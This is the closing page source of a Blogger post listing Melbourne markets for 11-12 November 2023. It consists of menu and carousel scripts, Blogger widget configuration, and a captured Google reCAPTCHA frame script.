l(n,a){t.attr("aria-hidden","true"),p.attr("tabindex","-1"),c._setVisAttr(t,!0),t.hide(),e(n).removeClass(o+"_animating"),e(a).removeClass(o+"_animating"),s?"init"==n&&d.init():d.afterClose(n)}var c=this,d=c.settings,p=c._getActionItems(t),u=0;a&&(u=d.duration),t.hasClass(o+"_hidden")?(t.removeClass(o+"_hidden"),s||d.beforeOpen(i),"jquery"===d.animations?t.stop(!0,!0).slideDown(u,d.easingOpen,function(){r(i,n)}):"velocity"===d.animations&&t.velocity("finish").velocity("slideDown",{duration:u,easing:d.easingOpen,complete:function(){r(i,n)}}),t.attr("aria-hidden","false"),p.attr("tabindex","0"),c._setVisAttr(t,!1)):(t.addClass(o+"_hidden"),s||d.beforeClose(i),"jquery"===d.animations?t.stop(!0,!0).slideUp(u,this.settings.easingClose,function(){l(i,n)}):"velocity"===d.animations&&t.velocity("finish").velocity("slideUp",{duration:u,easing:d.easingClose,complete:function(){l(i,n)}}))},a.prototype._setVisAttr=function(t,n){var a=this,i=t.children("li").children("ul").not("."+o+"_hidden");n?i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=a._getActionItems(t);i.attr("tabindex","-1"),a._setVisAttr(t,n)}):i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=a._getActionItems(t);i.attr("tabindex","0"),a._setVisAttr(t,n)})},a.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li"),a=n.find("a");t.links=a.add(n.find("."+o+"_item")),e.data("menu",t)}return t.links},a.prototype._outlines=function(t){t?e("."+o+"_item, ."+o+"_btn").css("outline",""):e("."+o+"_item, ."+o+"_btn").css("outline","none")},a.prototype.toggle=function(){var e=this;e._menuToggle()},a.prototype.open=function(){var e=this;e.btn.hasClass(o+"_collapsed")&&e._menuToggle()},a.prototype.close=function(){var e=this;e.btn.hasClass(o+"_open")&&e._menuToggle()},e.fn[s]=function(t){var n=arguments;if(void 0===t||"object"==typeof t)return this.each(function(){e.data(this,"plugin_"+s)||e.data(this,"plugin_"+s,new a(this,t))});if("string"==typeof t&&"_"!==t[0]&&"init"!==t){var i;return this.each(function(){var o=e.data(this,"plugin_"+s);o instanceof a&&"function"==typeof o[t]&&(i=o[t].apply(o,Array.prototype.slice.call(n,1)))}),void 0!==i?i:this}}}(jQuery,document,window);

//]]></script>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function(){

	$('.owl_carouselle').owlCarousel({
      	autoplay:true,
    	loop:true,
		nav: true,
		navText: ["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],
		smartSpeed: 900,
    	responsiveClass:true,
    	responsive:{
        	0:{
            	items:1,
            	nav:true
        	},
        	600:{
            	items:2,
            	nav:false
        	},
        	1000:{
            	items:3,
            	nav:true,
        	}
    	}
	});

	$('.blog_menus').slicknav({
		label: '',
		duration: 200,
  		prependTo: '#slick-nav'
	});

	$('.top_menu_bar ul').slicknav({
		label: '',
		duration: 200,
  		prependTo: '#top_nav'
	});

	var smooth_scroll = $('#smooth_scroll');
	//Click event to scroll to top
	smooth_scroll.click(function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});

});
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY69s0XwfBk-YHUbJvYNefFeKTyc5g:1769334751320';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2158400771938063978','//www.westmelbourneandbeyond.com/2023/11/melbourne-markets-11-12-nov-2023.html','2158400771938063978');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2158400771938063978', 'title': 'West Melbourne and Beyond', 'url': 'https://www.westmelbourneandbeyond.com/2023/11/melbourne-markets-11-12-nov-2023.html', 'canonicalUrl': 'https://www.westmelbourneandbeyond.com/2023/11/melbourne-markets-11-12-nov-2023.html', 'homepageUrl': 'https://www.westmelbourneandbeyond.com/', 'searchUrl': 'https://www.westmelbourneandbeyond.com/search', 'canonicalHomepageUrl': 'https://www.westmelbourneandbeyond.com/', 'blogspotFaviconUrl': 'https://www.westmelbourneandbeyond.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22West Melbourne and Beyond - Atom\x22 href\x3d\x22https://www.westmelbourneandbeyond.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22West Melbourne and Beyond - RSS\x22 href\x3d\x22https://www.westmelbourneandbeyond.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22West Melbourne and Beyond - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2158400771938063978/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22West Melbourne and Beyond - Atom\x22 href\x3d\x22https://www.westmelbourneandbeyond.com/feeds/5429708786808333695/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6639447803751289', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5429708786808333695', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQTaLm_OEGJXyudTajJ-UfWeajSoQtppCoPpxoY27JPxMBckB77C8yZ36othgCH33VSrjn8va0P3ENUy6rb96JdiaWilP2FA8aQyMfj7ok-kG9-Qb9H1Hqw-T-7BGy1dQY6QbFLQqsyw-ySjGXt5soDOyaj087N0fVETM4Uut-RPGYakTmXbGEdB9PXwU/s72-c/og-2ndSat-2ndSun-03.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQTaLm_OEGJXyudTajJ-UfWeajSoQtppCoPpxoY27JPxMBckB77C8yZ36othgCH33VSrjn8va0P3ENUy6rb96JdiaWilP2FA8aQyMfj7ok-kG9-Qb9H1Hqw-T-7BGy1dQY6QbFLQqsyw-ySjGXt5soDOyaj087N0fVETM4Uut-RPGYakTmXbGEdB9PXwU/s1600/og-2ndSat-2ndSun-03.jpg', 'pageName': 'Melbourne Markets: 11-12 Nov 2023', 'pageTitle': 'West Melbourne and Beyond: Melbourne Markets: 11-12 Nov 2023', 'metaDescription': 'Markets in Melbourne 11-12 Nov 2023. All the markets this Saturday and Sunday in Melbourne from the CBD, inner city, the suburbs and Country Victoria.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Melbourne Markets: 11-12 Nov 2023', 'description': 'Markets in Melbourne 11-12 Nov 2023. All the markets this Saturday and Sunday in Melbourne from the CBD, inner city, the suburbs and Country Victoria.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQTaLm_OEGJXyudTajJ-UfWeajSoQtppCoPpxoY27JPxMBckB77C8yZ36othgCH33VSrjn8va0P3ENUy6rb96JdiaWilP2FA8aQyMfj7ok-kG9-Qb9H1Hqw-T-7BGy1dQY6QbFLQqsyw-ySjGXt5soDOyaj087N0fVETM4Uut-RPGYakTmXbGEdB9PXwU/s1600/og-2ndSat-2ndSun-03.jpg', 'url': 'https://www.westmelbourneandbeyond.com/2023/11/melbourne-markets-11-12-nov-2023.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5429708786808333695}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'featured_slider', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'sidebar', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'sidebar', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'sidebar', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts100', 'sidebar', document.getElementById('PopularPosts100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'sidebar', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList9', 'sidebar', document.getElementById('PageList9'), {'title': 'Pages - Menu', 'links': [{'isCurrentPage': false, 'href': 'https://www.westmelbourneandbeyond.com/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer1', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'footer1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'footer1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'footer1', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.westmelbourneandbeyond.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.westmelbourneandbeyond.com/p/events-and-festivals.html', 'id': '327328047123919026', 'title': 'Events and Festivals'}, {'isCurrentPage': false, 'href': 'https://www.westmelbourneandbeyond.com/p/markets.html', 'id': '3475739221403156035', 'title': 'Markets'}, {'isCurrentPage': false, 'href': 'https://howiesmelbournefood.blogspot.com', 'title': 'Restaurant Reviews'}, {'isCurrentPage': false, 'href': 'https://www.westmelbourneandbeyond.com/p/calendar.html', 'id': '6496047156030831399', 'title': 'Calendar'}, {'isCurrentPage': false, 'href': 'https://www.westmelbourneandbeyond.com/p/about.html', 'id': '7189248146158347682', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.westmelbourneandbeyond.com/p/contact.html', 'id': '8742778873407386646', 'title': 'Contact'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'footer2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer3', document.getElementById('HTML4'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LnM6vZYjTC9KvQUZmF3_kw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769334759014');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>